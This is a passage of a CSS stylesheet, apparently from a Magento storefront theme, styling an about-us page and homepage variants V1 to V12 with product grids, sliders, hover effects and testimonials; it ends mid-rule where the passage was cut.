.about-us-v2 .cont-about-v2 .cont-title {
  max-width: 500px;
}
.about-us-v2 .cont-about-v2 .cont-title p {
  color: #333;
}
.about-us-v2 .cont-about-v2 .contact-cont {
  max-width: 290px;
  margin: 0 auto;
}
.about-us-v2 .cont-about-v2 .contact-info {
  margin-bottom: 20px;
}
.about-us-v2 .cont-about-v2 .contact-info.firs-c {
  margin-top: 70px;
}
.about-us-v2 .cont-about-v2 .contact-info .contact-title {
  font-weight: 800;
  color: #333;
  margin-bottom: 7px;
  display: block;
  font-size: 16px;
}
.about-us-v2 .cont-about-v2 .contact-info .contact-add {
  font-size: 14px;
  line-height: 28px;
  color: #696969;
}
.about-us-v2 .cont-about-v2 .contact-info .span-block {
  display: block;
}
.about-us-v2 .bg-gray {
  background: #f7f7f7;
}
.about-us-v2 .bg-gray .heading-title-wpx {
  font-weight: bold;
  text-transform: lowercase;
  text-decoration: underline;
}
.about-us-v2 .bg-gray .cont-hover {
  overflow: hidden;
  width: 100%;
}
.about-us-v2 .bg-gray .cont-hover img {
  width: 100%;
}
.about-us-v2 .bg-gray .cont-hover .child-v2 {
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content {
  background: white;
  padding-top: 17px;
  padding-bottom: 21px;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-name {
  margin: 0px;
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
  text-transform: capitalize;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-position {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  color: #ccc;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-socials {
  position: absolute;
  left: 50%;
  bottom: 21px;
  width: 100%;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  -webkit-transform: translate(-50%, 30px);
  -moz-transform: translate(-50%, 30px);
  -ms-transform: translate(-50%, 30px);
  -o-transform: translate(-50%, 30px);
  transform: translate(-50%, 30px);
  opacity: 0;
  visibility: hidden;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-socials a {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  color: #ccc;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-socials a:hover {
  color: #5576e2;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-socials .mg-link {
  margin-left: 15px;
}
.about-us-v2 .bg-gray .cont-hover:hover .ourteam-socials {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.about-us-v2 .bg-gray .cont-hover:hover .ourteam-position {
  opacity: 0;
}
.about-us-v2 .bg-gray .cont-hover:hover .child-v2 {
  -ms-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.about-us-v2 .bg-gray .cont-hover:focus .child-v2 {
  -ms-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.about-us-v2 .brands-cont .clients-grid li {
  margin-bottom: 0px;
}
.about-us-v2 .brands-cont .clients-grid li:before {
  border-left: none;
}
.about-us-v2 .brands-cont .clients-grid li:after {
  border-bottom: none;
}
/* ==========================================================================
                             HOMEPAGE V1 AND V2 AND V3
============================================================================= */
.text-capitalize {
  text-transform: capitalize;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-initial {
  text-transform: initial;
}
.title-big-v1 span {
  line-height: 25px;
}
.block-span {
  display: block;
  font-weight: normal;
}
.block.newsletter .hp-newsletter-v1 .field.newsletter {
  max-width: 270px;
}
.w {
  background: #232323;
  color: #cccccc;
  float: left;
  width: 100%;
  padding-bottom: 30px;
  padding-top: 30px;
  margin-bottom: -30px;
}
.w ul li a,
.w ul li a:visited,
.w ul li a:hover {
  color: #cccccc;
}
.w i {
  color: #fff !important;
}
.w h4 {
  color: #cccccc;
  padding: 17px 0;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 400;
  color: #fff;
}
.w .mini-logo {
  padding: 8px 0;
}
.w .newsletter-subscribe button {
  background: #232323;
  border: 1px solid #fff;
  margin-top: -3px;
  margin-left: 5px;
  line-height: 17px;
}
.w .newsletter-subscribe button:hover {
  background: #fff;
}
.w .newsletter-subscribe input.validate-email {
  width: calc((100%) - 100px);
  max-width: 270px;
}
.w .newsletter-subscribe div.mage-error[generated] {
  position: absolute;
}
.w .social-icons {
  color: #232323;
}
.w .social-icons i {
  color: #232323;
}
.w .social-icons:hover {
  text-decoration: none;
}
.handbag-v3 {
  padding-right: 10px;
}
.summer-denim {
  margin-bottom: 0px;
  line-height: 64px;
}
.module-split p.premium-p {
  line-height: 20px;
  margin-top: 30px;
}
.page-main .module-split {
  overflow: hidden;
}
.container-v1 .custom-padding {
  padding: 0 50px;
}
.container-v2.full-screen.parallax-disabled {
  background-attachment: fixed;
}
.container-v2.full-screen.parallax-disabled .full-screen {
  background-attachment: fixed !important;
}
.container-v2.sec-v2 {
  background: #f4f4f4;
  padding: 50px 0;
  position: relative;
  overflow: hidden;
}
.container-v2.pos-bg {
  position: relative;
  overflow: hidden;
  background: #FFF;
}
.container-v2 .hp-subtitle {
  padding: 7% 10%;
  font-style: initial;
  font-size: 25px;
  font-weight: bold;
  letter-spacing: initial !important;
  line-height: 33px;
}
.container-v4 .mg-auto {
  margin: 0 auto;
}
.container-v4 .mg-sec-1 {
  margin: 15% 0;
}
.container-v4 .mg-sec-2 {
  bottom: 13%;
}
.container-v4 .mg-sec-3 {
  margin-top: 40px;
}
.container-v4 .mg-sec-4 {
  bottom: 20%;
}
.container-v4 .mg-sec-5 {
  bottom: 30%;
}
.container-v4 .mg-sec-6 {
  margin-top: 40px;
}
.container-v4 .mg-sec-7 {
  top: 5%;
}
.container-v4 .mg-sec-8 {
  bottom: 78%;
}
.container-v4 .mg-sec-9 {
  bottom: 70%;
}
.container-v4 .mg-sec-10 {
  bottom: 20%;
}
.container-v4 .mg-sec-11 {
  margin-top: 40px;
}
.container-v4 .mg-sec-12 {
  top: 0%;
}
.container-v4 .mg-top-10 {
  margin-top: 10px !important;
}
.container-v4 .right {
  text-align: right;
}
.container-v4 .img-padding {
  padding-left: 15px;
  padding-right: 15px;
}
/* ==========================================================================
                             HOMEPAGE V5
============================================================================= */
.products.products-grid,
.custom-slider {
  padding-bottom: 0px;
}
.content-v5 .subtitle {
  text-align: center;
  margin-bottom: 40px;
}
.content-v5 .subtitle h4 {
  text-transform: uppercase;
  font-size: 20px;
  letter-spacing: 3px !important;
  font-weight: 600;
}
.content-v5 .block.widget .products-grid .product-items {
  margin: 0 7%;
  text-align: center;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info {
  padding: 0px;
  line-height: 0px;
  position: relative;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions {
  display: none;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions .actions-primary {
  position: absolute;
  bottom: 10px;
  left: 0;
  z-index: 3;
  width: 100%;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions .actions-secondary {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 3;
  width: 100%;
  padding-left: 0;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions .actions-secondary .towishlist {
  float: left;
  margin: 20px;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions .actions-secondary .tocompare {
  float: right;
  margin: 20px;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-image-wrapper {
  z-index: 0;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info:hover {
  border: none !important;
  box-shadow: none !important;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-name a {
  font-size: 15px;
  color: #000000;
  font-weight: 700;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-details .price-box .price-container .price {
  color: #999;
  font-weight: 300;
}
.content-v5 .block.widget .products-grid .product-items .product-item:hover {
  z-index: 0;
}
.content-v5 .block.widget .products-grid .product-items .product-item:hover .product-item-actions {
  display: block;
}
.content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content .sale_of_img {
  background: url("/pub/media/wysiwyg/pearl_theme/slider_v3_image_1.png") no-repeat center;
  height: 150px;
  background-size: 100%;
  width: 150px;
  margin: 0 auto;
}
.content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content .sale_of_text {
  color: #fff;
  z-index: 6;
  white-space: nowrap;
  font-size: 48px;
  line-height: 48px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 8px !important;
  margin: 0;
  padding: 30px 0;
}
.content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content p {
  font-size: 18px;
  line-height: 18px;
}
.content-v5 .box-content .pad-bottom-lg a {
  position: relative;
  color: #000;
  text-decoration: none;
  font-size: 20px;
}
.content-v5 .box-content .pad-bottom-lg a:hover {
  color: #000;
}
.content-v5 .box-content .pad-bottom-lg a:hover:before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.content-v5 .box-content .pad-bottom-lg a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  bottom: 0;
  left: 0;
  background-color: #000;
  visibility: hidden;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.content-v5 .box-content .page-small-width {
  max-width: 980px;
}
.content-v5 .box-content .page-small-width h4 {
  text-transform: uppercase;
  font-size: 20px;
  letter-spacing: 3px !important;
  font-weight: 600;
}
.content-v5 .green-title {
  font-size: 30px;
  line-height: 30px;
  text-align: center;
  font-weight: 700;
}
.content-v5 .content-blue-dark {
  background: #9ebedf;
}
.content-v5 .content-blue-light {
  background: #a7c8eb;
}
.content-v5 .content-opengreen-dark {
  background: #b2d9c8;
}
.content-v5 .content-opengreen-light {
  background: #bce5d3;
}
.content-v5 .content-green-light {
  background: #c7db9c;
}
.content-v5 .content-green-dark {
  background: #bdd094;
}
.content-v5 .flex-order-reverse {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  flex-direction: column-reverse;
}
/* MEDIA QUERIES MOBILE V5 */
/* ==========================================================================
                             HOMEPAGE V6
============================================================================= */
.content-v6 h1 {
  color: #ffffff;
  font-style: normal;
  text-align: left;
  font-size: 40px;
  letter-spacing: 0.4em !important;
  font-weight: bolder;
  margin-bottom: 5px;
}
.content-v6 p.title {
  color: #ffffff;
  font-size: 10px;
  letter-spacing: 0.5em !important;
  font-weight: bold;
}
/* ==========================================================================
                             HOMEPAGE V7
============================================================================= */
.hp-v7 .hp-v7-slider {
  padding: 0 20px 0;
}
.hp-v7 .hp-v7-slider .hp-slider-content h3 {
  color: #ffffff;
  font-size: 8em;
  font-weight: 400;
  letter-spacing: 4px !important;
  margin-bottom: 0.4em;
  text-shadow: 0px 0px 10px #333333;
  text-transform: none;
}
.hp-v7 .hp-v7-slider .hp-slider-content p {
  color: #ffffff;
  font-size: 1.4em;
  letter-spacing: 3px !important;
  margin-bottom: 0;
  text-shadow: 0px 0px 10px #333333;
}
.hp-v7 .hp-v7-slider .hp-slider-content a.shop-now {
  background: #0083c0;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-size: 1.2em;
  padding: 0.4em 1em;
}
.hp-v7 .hp-v7-slider .hp-slider-content a.shop-now:hover {
  background: #156b9a;
}
.hp-v7-boxes .paddingtop {
  padding-top: 10px !important;
}
.hp-v7-boxes .paddingright {
  padding-right: 10px !important;
}
.hp-v7-boxes .paddingbottom {
  padding-bottom: 10px !important;
}
.hp-v7-boxes .paddingleft {
  padding-left: 10px !important;
}
.hp-v7-boxes .valign-parent {
  display: flex;
  flex-direction: column;
  position: relative;
}
.hp-v7-boxes .caption-wrapper {
  height: 100% !important;
  width: 100% !important;
}
.hp-v7-boxes .valign-child {
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
}
.hp-v7-boxes .box-content .image-wrapper {
  line-height: 0;
}
.hp-v7-boxes .box-content .content-wrapper {
  -moz-transition: all 0.4s linear;
  -webkit-transition: all 0.4s linear;
  color: #ffffff;
  font-size: 1.2em;
  opacity: 0;
  transition: all 0.4s linear;
}
.hp-v7-boxes .box-content .content-wrapper p,
.hp-v7-boxes .box-content .content-wrapper h4 {
  text-shadow: 0 0 20px #8f8f8f;
}
.hp-v7-boxes .box-content .content-wrapper h4 {
  color: #ffffff;
  font-size: 32px;
  text-transform: none;
}
.hp-v7-boxes .box-content .content-wrapper.visible {
  opacity: 1;
}
.hp-v7-boxes .box-content a.shop-now {
  -moz-transition: all 0.4s linear;
  -webkit-transition: all 0.4s linear;
  background: #0085c0;
  border: 2px solid #ffffff;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-size: 1.2em;
  margin: 0.4em;
  padding: 0.2em 1.2em;
  transition: all 0.4s linear;
}
.hp-v7-boxes .box-content a.shop-now:hover {
  background: #ffffff;
  color: #0085c0;
}
.hp-v7-boxes .box-content .button-block {
  -moz-transition: all 0.4s linear;
  -webkit-transition: all 0.4s linear;
  background: #0083c0;
  color: #ffffff;
  cursor: pointer;
  display: block;
  font-size: 1.6em;
  margin-bottom: 20px;
  transition: all 0.4s linear;
}
.hp-v7-boxes .box-content .button-block:nth-child(2) {
  background: #156b9a;
}
.hp-v7-boxes .box-content .button-block:last-child {
  background: #043e5a;
  margin-bottom: 0;
}
/* MEDIA QUERIES MOBILE V7 */
/* ==========================================================================
                             HOMEPAGE V8
============================================================================= */
/* FONTS FOR V8 HOMEPAGE */
.content-v8 {
  /* START --- CATALOG PRODUCT LIST V8 */
  /* END --- CATALOG PRODUCT LIST V8 */
}
.content-v8 .title-v8 {
  font-size: 1.429em;
  text-align: center;
  letter-spacing: 2px !important;
  margin-top: 110px;
  margin-bottom: 50px;
}
.content-v8 .wrapper-top-slider {
  position: relative;
  padding-top: 30px;
}
.content-v8 .wrapper-top-slider:before {
  content: '';
  width: 100%;
  height: 50%;
  position: absolute;
  background: #f6f6f6;
  bottom: 0;
  left: 0;
}
.content-v8 .product-item-info {
  width: 100% !important;
}
.content-v8 .product-image-container {
  width: 100% !important;
}
.content-v8 .owl-stage-outer {
  padding-top: 0px !important;
}
.content-v8 h3 {
  letter-spacing: 6px !important;
  font-weight: bold;
  font-size: 36px;
}
.content-v8 h3 a {
  color: #fff;
}
.content-v8 .extend_list {
  max-height: inherit;
  opacity: 1;
}
.content-v8 .banner-item:hover .list-categories {
  max-height: inherit;
  opacity: 1;
}
.content-v8 .list-categories {
  list-style-type: none;
  padding: 0px;
  max-height: 0px;
  opacity: 0;
  overflow: hidden;
  transition: opacity 1000ms ease;
  margin: 30px 0;
}
.content-v8 .list-categories li {
  transition: all 1s ease;
  margin-bottom: 0px;
}
.content-v8 .list-categories li a {
  color: #cdcdcd;
  font-size: 14px;
}
.content-v8 .list-categories li a:hover {
  color: #fff;
}
.content-v8 .shop-now {
  border: 2px solid #fff;
  text-transform: uppercase;
  letter-spacing: 0.15em !important;
  color: #fff;
  border-radius: 0px;
  padding: 8px 26px;
}
.content-v8 .shop-now:hover {
  background: #000;
  border: 2px solid #000;
  color: #fff;
}
.content-v8 .slider-custom-1 .banner-image:after {
  background-color: rgba(0, 0, 0, 0.4);
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.content-v8 .owl-carousel .banner-item .content_slider {
  z-index: 3;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details {
  display: none;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details .product-item-link {
  font-size: 16px !important;
  color: #fff !important;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details .price-box {
  margin-top: 10px !important;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details .price-box .price-container .price {
  display: block !important;
  color: #fff !important;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details .price-box .old-price {
  margin-left: 0px;
}
.content-v8 .products-grid .product-item {
  width: 25% !important;
  margin-left: 0px !important;
  margin: 0px;
}
.content-v8 .products-grid .product-item:hover .product-item-details {
  display: block;
}
.content-v8 .products-grid .product-item .product-item-info {
  padding: 0px !important;
}
.content-v8 .products-grid .product-item .product-item-info:hover {
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5) !important;
}
.content-v8 .products-grid .product-item .product-item-info:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
.content-v8 .products-grid .product-item .product-item-info:after {
  background-color: rgba(0, 0, 0, 0.4);
  content: "";
  height: 99%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 5;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}
.content-v8 .products-grid .product-item .product-item-info a {
  display: block;
  font-size: 14px;
  font-weight: bold;
  color: white;
  margin-right: 0px;
}
.content-v8 .products-grid .product-item .product-item-info a:hover {
  text-decoration: none;
}
.content-v8 .products-grid .product-item .product-item-info .reviews-actions {
  display: block;
  text-align: center !important;
}
.content-v8 .products-grid .product-item .product-item-info .rating-result > span:before {
  color: white;
}
.content-v8 .products-grid .product-item .product-item-info .product-image-container {
  width: 100% !important;
}
.content-v8 .products-grid .product-item .product-item-info .product-image-container .product-image-photo {
  width: 100% !Important;
}
.content-v8 .products-grid .product-item-details {
  color: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  text-align: left;
  -webkit-transform: translate(-50%, 20%);
  -moz-transform: translate(-50%, 20%);
  -ms-transform: translate(-50%, 20%);
  transform: translate(-50%, 20%);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  filter: alpha(opacity=0);
  z-index: 10;
  width: 90%;
  padding-left: 10px;
}
.content-v8 .products-grid .product-item-details .product-item-actions {
  display: none;
}
.content-v8 .row.brands-slider {
  margin: 90px auto;
}
.content-v8 .grey-background {
  background: #f6f6f6;
  padding: 85px 0 60px;
}
.content-v8 .grey-background .flip-box {
  background: #fff;
  color: #000;
  text-align: center;
  position: relative;
  cursor: pointer;
  margin-bottom: 30px;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.05);
  overflow: hidden;
}
.content-v8 .grey-background .flip-box-before {
  font-weight: bold;
  letter-spacing: 0.2em !important;
  padding: 44px 40px;
  line-height: 38px;
  text-transform: uppercase;
  transform: translate(0px, 0px);
  transition: all 0.2s ease-out 0s;
}
.content-v8 .grey-background .flip-box:hover .flip-box-after {
  top: 50%;
  transform: translate(0, -50%);
  z-index: 1;
}
.content-v8 .grey-background .flip-box:hover .flip-box-before {
  transform: translate(0, 100%);
}
.content-v8 .grey-background .flip-box-after {
  position: absolute;
  width: 100%;
  font-size: 1.143em;
  top: 0;
  text-transform: capitalize;
  transform: translate(0px, -100%);
  transition: all 0.2s ease-out 0s;
  color: #999;
  z-index: -1;
}
/* MEDIA QUERIES MOBILE V8 */
/* ==========================================================================
                             HOMEPAGE V9
============================================================================= */
.content-v9 .row {
  margin-left: 0px;
}
.content-v9 .fill {
  min-height: 100%;
  height: 100%;
}
.content-v9 .bg-lightgreen {
  background: #86af49;
}
.content-v9 .bg-sky {
  background: #90a7d0;
}
.content-v9 .bg-coral {
  background: #dbb590;
}
.content-v9 .bg-wheat {
  background: #f2dcde;
}
.content-v9 .mg-top {
  margin-top: 20px;
}
.content-v9 .mg-top-bottom {
  margin: 10px 0 20px 0;
}
.content-v9 .wrapper-top-slider-v9 {
  position: relative;
}
.content-v9 .wrapper-top-slider-v9:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  background: #f6f6f6;
  bottom: 0;
  left: 0;
}
.content-v9 .wrapper-top-slider-v9 .owl-item img {
  max-width: 1513px;
  margin: 0 auto;
  transition: all 0.2s ease-in-out;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .slide-down {
  max-width: 466px;
  margin: 0 auto;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .boder-table {
  border: 2px solid black;
  color: black;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .boder-table .separator {
  display: block;
  width: 100%;
  border-bottom: 2px solid black;
  padding: 20px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 2px !important;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .boder-table .year {
  display: block;
  font-weight: bold;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .big-title-v9 {
  color: black;
  letter-spacing: 14px !important;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .small-title-v9 {
  letter-spacing: 0px !important;
  font-size: 14px;
  display: block;
  color: #666666;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .small-text-v9-slider {
  display: block;
  color: #666666;
  line-height: 14px;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .btn-shop-now {
  background: #f6f6f6;
  border: 2px solid black;
  color: black;
  letter-spacing: 2px !important;
  padding: 5px 30px;
}
.content-v9 .single-image {
  overflow: hidden;
}
.content-v9 .single-image img {
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
  width: 100%;
  -ms-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.1);
}
.content-v9 .single-image img:hover {
  -ms-transform: scale(1.4);
  -moz-transform: scale(1.4);
  -webkit-transform: scale(1.4);
  -o-transform: scale(1.4);
  transform: scale(1.4);
}
.content-v9 .v9-table {
  display: table;
  width: 100%;
  height: 100%;
}
.content-v9 .v9-table .v9-coll {
  display: table-cell;
  vertical-align: middle;
}
.content-v9 .v9-table .v9-coll a {
  color: white;
}
.content-v9 .v9-table .v9-coll .features-box-icon {
  font-size: 48px;
  margin-bottom: 25px;
  text-align: center;
}
.content-v9 .v9-table .v9-coll .features-box-icon .icon-v9 {
  color: white;
}
.content-v9 .v9-table .v9-coll .features-box-title {
  font-size: 14px;
  letter-spacing: 0.2em !important;
  margin: 0;
  font-weight: 700;
  text-align: center;
  text-transform: inherit;
}
/* MEDIA QUERIES MOBILE V9 */
/* ==========================================================================
                        HOMEPAGE V10
============================================================================= */
/*  PADDING V10 */
/* ALIGN COLUMN */
.content-v10 {
  overflow: hidden;
}
.content-v10 p {
  color: #7f7d7c;
}
.content-v10 .product-image-photo:hover {
  opacity: 0.6;
}
.content-v10 .custom_content h2 {
  font-size: 65px;
  color: #ffffff;
}
.content-v10 .custom_content .sub-heading {
  font-size: 24px;
}
.content-v10 .column h2 {
  text-transform: initial;
}
.content-v10 .testimonials-grid.grid-3 li {
  width: 33%;
}
.content-v10 .column-product .weltpixel-quickview {
  margin-bottom: 30px;
}
.content-v10 .column-product .product-single-price {
  margin: 0 0 30px 0;
}
.content-v10 .column-product .product-single-price .old-price {
  font-size: 20px;
  color: #7f7d7c;
  text-decoration: line-through;
}
.content-v10 .column-product .product-single-price .regular-price {
  color: #9c8773;
  font-size: 20px;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 10px;
  padding-right: 0;
}
.content-v10 .column-product h1 {
  font-size: 35px;
  line-height: 42px;
  color: #504e4a;
  margin: 0px;
  text-transform: initial;
}
.content-v10 .column-product .p1 {
  font-size: 16px;
  color: #7f7d7c;
  line-height: 24px;
}
.content-v10 .text-feature {
  font-size: 16px;
  line-height: 27px;
}
.content-v10 .testimonials-grid .testi-content {
  font-size: 18px;
  color: #7f7d7c;
  text-align: center;
  line-height: 27px;
}
.content-v10 .testimonials-grid .testi-content:before {
  border: none;
}
.content-v10 .testimonials-grid:after {
  border: none;
}
.content-v10 .section-header {
  text-align: center;
  margin-bottom: 55px;
}
.content-v10 .products-grid .product-item {
  margin-left: calc(2.38095238%) !important;
}
.content-v10 .products-grid .product-item .product-item-info-v10 {
  text-align: center;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-item-details {
  text-align: left;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-item-details a {
  font-size: 17px;
  color: #504e4a;
  display: block;
  margin-top: 10px;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-item-details .price-box {
  text-align: left !important;
  margin-top: 5px;
  margin-bottom: 10px;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-item-details .price {
  font-size: 16px !important;
  color: #7f7d7c !important;
  font-weight: normal;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-image-container .product-image-wrapper {
  padding-bottom: 100% !important;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-image-container img {
  width: 100%;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-reviews-summary {
  text-align: left !important;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-reviews-summary .reviews-actions {
  display: block;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-reviews-summary .reviews-actions a {
  margin-top: 0px;
}
/* ==========================================================================
                        HOMEPAGE V11
============================================================================= */
.container-v11 .clients-grid li:after,
.container-v11 .testimonials-grid li:after {
  border: none;
}
.container-v11 .overlay-blue {
  background: #43dacc;
  position: absolute;
  top: 0px;
  width: 100%;
  height: 100%;
  opacity: 0.3;
  z-index: 1;
}
.container-v11 .column {
  width: 49%;
  display: inline-block;
  vertical-align: middle;
}
.container-v11 .img-bar {
  min-height: 363px;
}
.container-v11 .home-promotion-text .feature-title {
  font-size: 56px;
  line-height: 70px;
  font-weight: bold;
  color: #51595d;
}
.container-v11 .home-promotion-text p {
  font-size: 32px;
  line-height: 52px;
  color: #51595d;
}
.container-v11 .home-full-width-feature-content {
  position: absolute;
  z-index: 2;
  top: 50%;
  /* position the top  edge of the element at the middle of the parent */
  left: 50%;
  /* position the left edge of the element at the middle of the parent */
  transform: translate(-50%, -50%);
  width: 100%;
}
.container-v11 .home-full-width-feature-content .module-inner {
  text-align: center;
  max-width: 1020px;
  padding: 0 30px;
  margin: 50px auto;
}
.container-v11 .home-full-width-feature-content .module-inner .feature-title {
  color: #ffffff;
  font-size: 40px;
  font-weight: normal;
  line-height: 50px;
}
.container-v11 .home-full-width-feature-content .module-inner .rte p {
  font-size: 20px;
  line-height: 33px;
  color: #ffffff;
}
.container-v11 .module-inner {
  margin-left: 50px;
  margin-right: 50px;
}
.container-v11 .module-inner .link-details {
  position: relative;
  color: #000;
  text-decoration: none;
  font-size: 20px;
}
.container-v11 .module-inner .link-details:hover {
  color: #000;
}
.container-v11 .module-inner .link-details:hover:before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.container-v11 .module-inner .link-details:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  bottom: 0;
  left: 0;
  background-color: #000;
  visibility: hidden;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.container-v11 .bg-grey {
  background: #f2f3f4;
}
.container-v11 .bg-grey .section-title {
  font-size: 17px;
  line-height: 17px;
  margin-top: 50px;
  text-align: center;
}
.container-v11 .bg-grey .testimonials-grid.grid-3 li {
  width: 50%;
  margin: 0 auto 25px auto;
}
.container-v11 .row.mg-top {
  margin-top: 50px;
}
.container-v11 .mg-bottom {
  margin-bottom: 50px;
}
.container-v11 .product-slideshow .product-title,
.container-v11 .product-details .product-title {
  font-size: 24px;
  color: #494f58;
}
.container-v11 .product-slideshow .product-price,
.container-v11 .product-details .product-price {
  font-size: 20px;
  line-height: 33px;
  margin-top: 20px;
}
.container-v11 .product-slideshow .p1,
.container-v11 .product-details .p1 {
  font-size: 16px;
  line-height: 23px;
  margin-top: 30px;
}
@media only screen and (max-width: 1024px) {
  .container-v11 .column {
    padding-left: 30px;
  }
  .container-v11 .row .home-promotion-text .feature-title {
    font-size: 32px;
    line-height: 40px;
  }
  .container-v11 .row .home-promotion-text p {
    font-size: 20px;
    line-height: 33px;
  }
}
/* ==========================================================================
                        HOMEPAGE V12
============================================================================= */
.column.main .product-item {
  padding-left: 0px;
}
.container-v12 {
  background: #f2f2f2;
  /* CAROUSEL */
}
.container-v12.container-overflow {
  overflow: auto;
}
.container-v12 .row-custom {
  max-width: 1080px;
  width: 100%;
  margin: 0 auto;
}
.container-v12 .row-instagram-v12 {
  width: 90%;
  margin: 0 auto;
}
.container-v12.slider-v1-cat {
  margin-top: -15px;
  padding-top: 20px;
}
.container-v12.slider-v2-cat {
  overflow: auto;
}
.container-v12 .text-center {
  text-align: center;
}
.container-v12 .title-article {
  margin-bottom: 35px;
}
.container-v12 .img-cont {
  position: relative;
  display: block;
}
.container-v12 .img-cont .overlay-text {
  position: absolute;
  top: 0;
  height: 100%;
  text-align: left;
}
.container-v12 .img-cont .overlay-text:before {
